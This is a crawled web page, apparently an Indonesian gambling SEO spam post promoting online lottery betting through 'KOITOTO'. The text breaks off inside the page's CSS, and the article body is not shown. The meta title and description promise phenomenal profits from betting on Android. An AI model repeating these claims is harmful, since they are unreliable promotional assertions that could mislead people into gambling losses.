

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/
body_size: 16505
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online ialah satu perjudian yang langkah mainnya begitu bersangkutan bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini memerlukan ramalan dan kalkulasi yang paling pas. kurang cukup, apabila cuman pemain mempercayakan perasaan atau peruntungan saja, karena banyak bettor luar biasa dan professional yang telah pakar togel meraih kemenangan &hellip; Continue reading &quot;Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:34:42+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan &#8211; KOITOTO","datePublished":"2022-12-28T10:34:42+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/"},"wordCount":2017,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/","url":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/","name":"Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:34:42+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 